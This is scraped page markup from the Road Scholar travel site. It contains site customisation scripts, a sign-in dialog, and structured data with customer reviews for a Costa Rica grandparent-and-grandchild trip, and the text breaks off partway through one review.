                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"4927de6e3f234b72856dd214e86b5016","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-15588830" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//22538",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "26"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Explore cool cloud forests and awesome animals on an exciting adventure with your grandchild as you river raft, swim and hike through the wild landscapes of Costa Rica together.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/22538-costa-rica-sloth-lghoz.jpg/Zz02YWQzYzg5MGZlY2ExMWVkODFiZTQ2M2Q1ZDg4MWJmZg==",
                            "isFamilyFriendly": true,
                            "name": "From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "5848",
                                "offerCount": "10",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kBGeQAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Suzanne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Alden, IA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ea415a62ef4ecba234e1118ef2375c45"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-13",
                                                                                                                                                    "identifier": "81184268",
                                                                                                                                                    "reviewBody": "If you have an adventurous grandchild, who likes animals and water activities, this is the perfect trip for you. Our guides, Jorge and Stiven, were absolutely the best. They made our group into a family for the week. The trip is well organized and so much fun for adults and children.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Francisco, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b094d4853259f961fa49f5c85a676f03"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-09",
                                                                                                                                                    "identifier": "80891913",
                                                                                                                                                    "reviewBody": "Costa Rica is a wonderful country, full of biodiversity and culture. Both the guides and the schedule of activities in Fron Cloud Forest to Volcanoes were excellent.  I am so happy we had this experience with our grandchildren.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brookline, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b7074512a15eef5b3ba5590bd80a599c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "80793391",
                                                                                                                                                    "reviewBody": "Our grandparents trip to Costa Rica was extraordinary and I can\u0027t recommend it too highly.  An incredible jam packed itinerary that was  great fun, had an extraordinary range of activities  and was often highly educational.  The guides were amazing -- extremely knowledgeable, helpful, patient (especially with the grandkids) and just great people.  The accomodations were excellent.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Juanita",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Topeka, KS"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ed31134e6b68cfefe457cb4e886a46d0"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-29",
                                                                                                                                                    "identifier": "80149396",
                                                                                                                                                    "reviewBody": "Fast paced and fun! Excellent group leaders who enjoyed sharing their knowledge and passion for Costa Rica.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carl",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Lees Summit, MO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d0de9fa9f751c338eb2f9c25831185de"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-06",
                                                                                                                                                    "identifier": "78698259",
                                                                                                                                                    "reviewBody": "This is a Great program if you want to truly get a chance to\nspend some quality time with your grandchildren and build \nsome life time memories that will last forever!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Teresa",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sioux Falls, SD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9da0ebb82454a22682baa55a7bc442a2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "78379291",
                                                                                                                                                    "reviewBody": "Wonderful diversity of nature and experiences with extended time with grandchild--all marvelous!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Westlake Village, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "17b351451ae992abfb9d9dd0a4ba88d1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "78087850",
                                                                                                                                                    "reviewBody": "We loved this program.  The guides were great ambassadors for Costa Rica and very knowledgeable.  Activities were fun and great learning experiences.  The grandparent an grandchild program is just wonderful.  We are taking home so many beautiful memories.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathryn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fountain Hill, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "606c1b59042d23eb0f07fc3f42f0fb8f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-16",
                                                                                                                                                    "identifier": "60210797",
                                                                                                                                                    "reviewBody": "Thankful for a very memorable, friendly, and informative view of Costa Rica with great leadership, rich experiences appropriate to both grandparents and their grandchildren. I am so glad we experienced this great country together!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jeanette",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brandy Station, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4c77ba9c0e41b3cba916e60a270fb975"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-09",
                                                                                                                                                    "identifier": "59874061",
                                                                                                                                                    "reviewBody": "I more than highly recommend this Grandparent Trip!!!  Costa Rica was not on my bucket list, but I\u0027m so glad my grandson chose this one!  The cloud forest was an awesome experience, complete with rain showers, swinging bridges (very sturdy) howler monkeys and new-to-me birds.  Mosquitos and humidity were not nearly as bad as anticipated.  Lodging was great. My grandson enjoyed rating the rice and beans/beans and rice each day, as we learned everyone has their own version.  Buffets were great, as were local eateries.  And then there were the opportunities to swim in the Pacific Ocean, a first for us!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Longmeadow, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4781fcab9a3bdfba0998329265d79452"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-04",
                                                                                                                                                    "identifier": "59615095",
                                                                                                                                                    "reviewBody": "A once-in-a-lifetine trip with our granddaughter!  It was a wonderful chance to spend time with her and share the discoveries and fun of Costa Rica! Neither of us will ever forget it!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Kalamazoo, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d0a5559c3d8bd902c8a146d9cba3fd03"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-21",
                                                                                                                                                    "identifier": "58889614",
                                                                                                                                                    "reviewBody": "I give it 5 stars.  Road Scholar assisted with every detail. Reimer and Roger were excellent guides and very knowledgeable about Costa Rica. Adventure and education combined made for a memorable trip.  My granddaughter made new friends and the grandparents were fun to be around. I recommend this trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Darlington, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0e529117a24b6e37237e1d60ec9d9eb6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-29",
                                                                                                                                                    "identifier": "57714183",
                                                                                                                                                    "reviewBody": "I loved my trip to Costa Rica with my grandchildren.  A congenial group and a well planned and well done trip.  The grandchildren made many friends and learned so much, as did I.  I plan to go on more Road Scholar grandparent trips.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "KAILUA, HI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c5eee3cd16a36aa7df49de7404277b91"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-25",
                                                                                                                                                    "identifier": "42710807",
                                                                                                                                                    "reviewBody": "This program was AMAZING to experience with our 12 year old granddaughter.  We ALL had such a great time each day discovering something new about the biodiversity and ecosystems of Costa Rica.  The adventures each day were so much fun and informative.  We would recomend this Road Scholar trip in a heartbeat!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Hyewon",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Reston, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0ca3c2d8c122d09f01d81f8a258ceb50"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-02",
                                                                                                                                                    "identifier": "36966597",
                                                                                                                                                    "reviewBody": "Thanks You Roads Scholar we saw growth in both our grandson and that of two other in this wonderful trip to Costa Rica.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marilyn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boynton Beach, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "7920ada4a1d593bfc9413212e00e851e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-01",
                                                                                                                                                    "identifier": "36949816",
